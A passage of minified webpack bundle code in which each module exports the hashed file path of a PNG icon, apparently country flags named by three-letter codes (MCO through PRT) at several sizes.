strict";e.exports=t.p+"MCO_32x32@2x-acd85a5d7ed1e1afc9f1.png"},712346:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43@2x-ef2f9e22f4705a785050.png"},433092:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64@2x-e2732695c7957dbb4454.png"},63020:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86@2x-189b6f4904323024dd35.png"},12381:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13@2x-5954784104ec0bf6ffbf.png"},907719:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21@2x-f59d21441b2535e5a157.png"},240179:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32@2x-6b7bae2c3b39908cc60f.png"},275579:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43@2x-c3598d659a6717405a0b.png"},116929:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64@2x-e0e0eda77ca9ea4fb67d.png"},913857:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86@2x-4437f3a07c2c8544bd87.png"},529131:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13@2x-ae2ba385fff5b86f20ee.png"},347525:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21@2x-9b9ebd0f6c8e537102ec.png"},752529:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32@2x-b30a2e768b67d12c32d8.png"},634521:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43@2x-87c731536382e9063de6.png"},367415:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64@2x-126d3e45b696aa22cb15.png"},985023:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86@2x-a8d9eff5c3a449be77b7.png"},54036:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13@2x-0b5a1d054187dfd00ee4.png"},400874:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21@2x-b2cf208ad1e4b1e0dd18.png"},468714:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32@2x-62034ad622b990e1a8a5.png"},140222:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43@2x-21d323840deb6e8adf7e.png"},156936:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64@2x-9f764d6649c98328bb2d.png"},622352:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86@2x-5035731b3dc84c8575fe.png"},127175:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13@2x-02fa59df8c201b712763.png"},6033:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21@2x-c2a2b9747c239cee80fa.png"},37341:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32@2x-97c9daec3717ddcdc7b0.png"},287253:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43@2x-3ced324cd7e78b403787.png"},577075:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64@2x-0f391af6dcfb73b0dae1.png"},525035:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86@2x-1b3d5b153871d035a7a8.png"},362438:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13@2x-edf068e6a9babac3e555.png"},595340:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21@2x-19d26f1a4eeddc06acf7.png"},498196:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32@2x-0f5abc148bc8b11be59d.png"},748216:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43@2x-1c4c169fdbf93ed917b5.png"},749906:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64@2x-c644f644dc4bf23290e5.png"},720298:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86@2x-e4c3cb69df5507367cbe.png"},696277:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13@2x-ffb6fe417b632219c5f2.png"},42047:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21@2x-2e8f24d8ee2dd3cad97c.png"},340587:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32@2x-27210bcc862374736b0b.png"},940083:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43@2x-ad42dac7fc9f4834cade.png"},79673:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64@2x-68d18e2b235147c327ac.png"},692089:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86@2x-4c54552e43c5ed56e5e5.png"},943053:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13@2x-9a48d9857b9460e96055.png"},996279:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21@2x-666a7fd666ff0132aace.png"},260707:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32@2x-41bc9b2c12ac03df464c.png"},198827:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43@2x-1016bd8ac8fed8aac72f.png"},777969:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64@2x-fccb1e6b59b8f1eeda85.png"},235569:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86@2x-afae18685aeb00a7d933.png"},263954:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13@2x-86ca9daa4c419cbdd458.png"},31928:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21@2x-6956b91fbaaff8ee733e.png"},588016:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32@2x-58c01f74a14ff4517bc9.png"},254132:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43@2x-4a409da0ed5e589c03e8.png"},245438:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64@2x-70c66bbc86c1f622ecac.png"},783350:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86@2x-d70fdb225ec68119833f.png"},90197:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13@2x-0a3ab25e0b3fbf2fe5c7.png"},435967:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21@2x-fcf99066d1afb4af3be5.png"},734507:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32@2x-bfb917fab8d19c3f2e8a.png"},334003:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43@2x-601d1576a1395473ed22.png"},473593:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64@2x-a6c6b4ef7b5a4ae5fe13.png"},86009:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86@2x-609127c17d41fe983d5d.png"},135927:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13@2x-ff03d184912b9fadb475.png"},884545:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21@2x-cdcab8bfd856a8bcaacb.png"},290061:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32@2x-04e13b2ac7f93abd3ce0.png"},826501:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43@2x-c1063618261d8f3e5e8e.png"},862435:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64@2x-4d7e66b8ef886bc57c98.png"},666395:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86@2x-c7e82894f8155fba0bd7.png"},248181:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13@2x-c2b2f0ff430d203eda02.png"},263327:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21@2x-7acf73ba9bda21325906.png"},157387:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32@2x-f7949256548e9d29f5e3.png"},483411:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43@2x-a0fd6ac80835ebf9f911.png"},608089:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64@2x-5a93ce6df1affeb5fed3.png"},533145:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86@2x-7b8a9b21d615c63ef68d.png"},142732:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13@2x-39d05d8486afd59207ab.png"},700194:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21@2x-7eb67821a22fc7d3529a.png"},858786:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32@2x-fb18cc794ce6286b5457.png"},877686:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43@2x-9b341df0e0f55dbf2584.png"},407712:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64@2x-9dc8496011cb9c858415.png"},996648:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86@2x-25575135da9e4ce79497.png"},386759:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13@2x-b2bcfb1a85c7fb29151f.png"},381374:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21@2x-7f594db4c8afc5cf7792.png"},368157:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32@2x-636edc8e08b42d4ac60b.png"},762389:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43@2x-48012c1d202343902d55.png"},619891:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64@2x-60c03fe44bad28ef89cf.png"},32043:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86@2x-47247f9d991ef5a1c9b7.png"},649767:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13@2x-d37c0de361cd9ed3b03b.png"},830890:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21@2x-f6ddaa8b040ea277c283.png"},286826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32@2x-81420fd6a9f2999e1ba0.png"},720958:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43@2x-02ac17b0b8294b3165e2.png"},355592:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64@2x-2b63be545d0cc36c2920.png"},219216:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86@2x-a50225dcaef485c542bc.png"},22027:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13@2x-a52720b62696a6ff6df6.png"},593573:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21@2x-e5b3ff9c3ca69c7ec49f.png"},824753:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32@2x-c90ced340fd69e2e3103.png"},145273:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43@2x-b7fe20107c79e685c9b7.png"},109527:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64@2x-fcf0124bf100c3f62eb4.png"},862239:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86@2x-94d802b89dd4f5f87043.png"},566141:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13@2x-b338cd05121fdec7520b.png"},352871:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21@2x-578d70a8e14355d59838.png"},445395:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32@2x-903a643353c288bb2883.png"},871451:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43@2x-d3d7c76847bc5db8d211.png"},428065:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64@2x-80f3d2f715e9e5ea3618.png"},885665:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86@2x-7f06ad778fd7cb76c2ef.png"},352206:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13@2x-d81e03f2cf614d9722e5.png"},458004:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21@2x-e894cbb2514a393a220b.png"},251356:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32@2x-6ebfac0850444fe03e5d.png"},67552:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43@2x-34afad5f9330251a9d3c.png"},594074:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64@2x-aa7868875a8e4498d8b6.png"},557138:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86@2x-ba0f3dae108dee01413e.png"},905822:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13@2x-5ae60ed93090a0acdb3e.png"},81892:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21@2x-addc7d07ba528d165253.png"},748524:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32@2x-a252b00341192a37360a.png"},613168:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43@2x-a456988ee9215a3bb6ba.png"},322538:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64@2x-9a4ed151cb8cbde97a05.png"},111138:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86@2x-9159703273cdba689de8.png"},562234:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13@2x-ae2e735a04c32dfb5d76.png"},861376:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21@2x-0ab9831b89387cd51e45.png"},603512:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32@2x-1304b94db7977ef0a507.png"},919516:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43@2x-e8d37c9abef3c5b6d9f9.png"},23974:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64@2x-075c964af05fb3e836e8.png"},211934:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86@2x-c49cc74801cd162ab6b9.png"},862479:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13@2x-0726a67bb2285a304758.png"},868377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21@2x-a421a144cfa8775fd3e9.png"},84325:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32@2x-8d97db24c2d17dd5c85d.png"},942621:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43@2x-6d9fa2cc4beb9e774563.png"},764219:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64@2x-a34b644b69c939fa5212.png"},265235:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86@2x-6d785c4ba052836ceddd.png"},447925:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13@2x-4eeb3fb2a2015658480a.png"},983071:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21@2x-d49d1e589f0c04712a48.png"},622987:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32@2x-bd5f5c66036f3f21108b.png"},685459:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43@2x-2f99a5d2a25b5075f676.png"},688985:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64@2x-55f5eee923c531bab55c.png"},277721:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86@2x-b9786b07bf0db4ff2f67.png"},838452:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13@2x-fab52b609a6785954e73.png"},839882:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21@2x-51c6c59e80947ffac12a.png"},778122:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32@2x-d1b0688d6d35757a379f.png"},475998:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43@2x-437261f4e2cfd3033588.png"},97896:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64@2x-cbced09616ed454bf670.png"},841264:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86@2x-c69c99f8d60167726a61.png"},915408:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13@2x-76e455cbdec91b359b24.png"},316390:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21@2x-38349ff2ae1bba3aa84e.png"},487334:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32@2x-ce4c3045b5ecdc4cd271.png"},781450:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43@2x-8d00a6683266e31b7079.png"},113012:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64@2x-c9228b3d0244f9b28f19.png"},266140:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86@2x-a5d606e0678dbb9fafc9.png"},122432:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13@2x-ff643fac5678bcbf6590.png"},471446:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21@2x-cf346632d60e576894dc.png"},931542:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32@2x-8279f047549778c60922.png"},750074:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43@2x-12892ef421557d87055f.png"},487140:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64@2x-1892d67e8388c8f99557.png"},814732:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86@2x-1d0654bcbe28d63a4bf7.png"},697587:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13@2x-5a599b04e6ef0d3e012a.png"},409741:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21@2x-6e99ebf4b7f12e422ea3.png"},95705:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32@2x-cc1eb4942ac1e05a850d.png"},256481:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43@2x-16c5ccc69eb6e879c4c1.png"},62271:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64@2x-e63c2833ebb18d215190.png"},547943:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86@2x-f2930a9d0c5c8b573ad5.png"},140259:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13@2x-6f41a6a5f89f7b1f8a37.png"},88701:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21@2x-4b34e5c4a9947bd7ffa5.png"},458761:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32@2x-657990cb06d0c3d3ade6.png"},923921:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43@2x-6104509f1561826dd9e0.png"},77615:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64@2x-b06c640ac22e1d9ebecc.png"},627159:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86@2x-3691739bc15d7cc32eed.png"},29381:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13@2x-b70f059dffdf292922bc.png"},905583:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21@2x-40ccd519f1a6d894180a.png"},287067:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32@2x-6b108ce3c81af524ffd2.png"},664675:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43@2x-2cf624f6094f27cac166.png"},364329:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64@2x-f217d1f664eca95fca1f.png"},384297:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86@2x-0fd734f4dd0ea275a2fd.png"},93195:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13@2x-1482f482cb91f4e46bfc.png"},274341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21@2x-b3e7815e85b2799fcbd7.png"},925451:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32@2x-e50c2c7521c598d2ab1e.png"},504761:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43@2x-72afe89723f0e632ff7e.png"},634519:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64@2x-82f7fbc4793bbc4f7eed.png"},378527:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86@2x-6df5b0e6b7f8f34a80d5.png"},769770:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13@2x-158e4591faee1b613589.png"},748400:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21@2x-86c8e438509d13811f21.png"},821608:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32@2x-dffc541c8c877119a37d.png"},750796:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43@2x-83dbdac4eef0616e5aad.png"},109398:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64@2x-2ee4b4226af479c4c146.png"},943182:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86@2x-ae1fa9f98fb91ca9f485.png"},708471:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13@2x-7f8ffcac648edd9a74d3.png"},457089:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21@2x-b8eb7c4fa3e53ad5d897.png"},862605:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32@2x-8101bf5d71582ab8a669.png"},399045:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43@2x-eb2d5bc4e9dd6b54ada2.png"},434979:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64@2x-980be22e2a2174f7dcf8.png"},238939:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86@2x-75a5291d6e3c927158af.png"},934982:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13@2x-10d546a9b10d4d4ccb9b.png"},684236:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21@2x-5bc3eb4047a2a1567f36.png"},70740:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32@2x-d1e623613e8201fa0716.png"},320760:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43@2x-925a4847a4870ddc934b.png"},322450:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64@2x-9728ef04cfc47a437206.png"},292842:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86@2x-831fc448dd8f5c03db00.png"},544805:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13@2x-69dc6d9ef9cc608a64be.png"},984655:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21@2x-b2a23da2c71c0974fef9.png"},420667:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32@2x-e2819712611af5a71955.png"},168451:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43@2x-b13ca0ccf0ff462ee4d0.png"},68233:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64@2x-9c8146d27564913da697.png"},528521:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86@2x-db61277249ce29f50474.png"},510663:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13@2x-af1a9087fc2136a0bef8.png"},282897:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21@2x-4074d2200d39ae4b59d2.png"},492061:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32@2x-a09a9f47a3dcc94586c6.png"},402645:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43@2x-5fc9e4488c98aaa9e42b.png"},743795:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64@2x-4d0d1adb66267139c88a.png"},155947:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86@2x-c40f7f0d5503c83fce72.png"},14289:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13@2x-8b53a935cd7caa4df018.png"},370283:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21@2x-f51ecfea2c0cdc526696.png"},290695:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32@2x-3b2ae0207b80c1d4b498.png"},596159:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43@2x-036a6565f05d650b1018.png"},792165:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64@2x-47f1bb1caf15453c46b1.png"},171989:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86@2x-39115695de0a62559023.png"},897926:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13@2x-3451c41a402d3e7c22fa.png"},768332:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21@2x-45fd9e3831d4689f87a0.png"},1812:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32@2x-5b42bde62d0d31687b86.png"},995384:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43@2x-9bd7421d08c24c176bdd.png"},465426:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64@2x-d73404fcfef435fd3986.png"},467690:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86@2x-f907d757240fbb7e9b10.png"},945996:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13@2x-85338206ed631825faec.png"},19810:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21@2x-a46c40632a84637ee167.png"},901346:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32@2x-9a3ede0212e0ad26a3af.png"},366454:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43@2x-bc546bdfc13dcf681d56.png"},446624:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64@2x-89e407dddc4d4789aa84.png"},773736:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86@2x-8a01571a4db6b162c3a0.png"},386718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13@2x-df025588b76ab8473cca.png"},562788:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21@2x-3bc18497dfcde58c401f.png"},229420:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32@2x-4b230acde9016c3a8a98.png"},94064:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43@2x-ab76c251a131ac21412e.png"},581053:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64@2x-baa721c0034706c8f43b.png"},592034:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86@2x-597cf0f3a2672e12b75c.png"},198817:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13@2x-42bfbd1f4ac04f62a797.png"},158971:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21@2x-d81e11f962e9c6f4ca24.png"},374999:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32@2x-e594e6cd5263ebc30943.png"},184463:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43@2x-6d660f48d756b08158ac.png"},892213:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64@2x-f21588d6b72e97ac6e51.png"},630181:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86@2x-26146379b208933f6f21.png"},62144:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13@2x-b3283e5a2f770eab272c.png"},379286:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21@2x-01cf61bc83e2f372692f.png"},320022:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32@2x-63d05d03a173fb77059e.png"},446010:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43@2x-25514fb0a8474587adb5.png"},426852:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64@2x-d188826de874acfde8d8.png"},745740:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86@2x-0491a9b417179305d824.png"},907054:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13@2x-308dd14c185e7961f3b1.png"},488436:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21@2x-405919e4fa45656ca4e0.png"},75004:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32@2x-751f0d68d39ad147a45d.png"},461824:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43@2x-5fba77a616f752574c8e.png"},649850:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64@2x-8465ea9f0347f96f7077.png"},167410:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86@2x-9bd76b19344110c42698.png"},952390:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13@2x-49283de06ca2ac398567.png"},185292:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21@2x-eb19a9e835add8b21d07.png"},88148:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32@2x-0b1635231b3e7904902b.png"},338168:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43@2x-20da7ef1022308b952f5.png"},339858:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64@2x-bc67eb4f08d2df56ace0.png"},310250:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86@2x-a3fe84934fed276ceb82.png"},944704:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13@2x-c62e84c5d88452a74db1.png"},293718:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21@2x-949e84fbd69ee30a6de2.png"},753814:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32@2x-8f76f9e698eda44b134f.png"},572346:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43@2x-f9ea8b171090d8dae812.png"},309412:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64@2x-2448bc9a129cbf787554.png"},637004:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86@2x-496870a88d87ed3e7282.png"},277254:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13@2x-e4ab7858345180b89a6e.png"},26508:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21@2x-b99b8fe10f90348badfc.png"},929364:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32@2x-8f048c8c415abe903943.png"},663032:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43@2x-7b9bd0b3115582444a23.png"},181074:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64@2x-08f31840186800957bd2.png"},635114:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86@2x-46b4bc05f2adfd7ff538.png"},172123:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13@2x-68a767237b587dbc05f1.png"},774325:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21@2x-73001f30953be93b3c8a.png"},957441:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32@2x-024f7e31eb301d02551b.png"},72457:(e,s,t)=>{"use 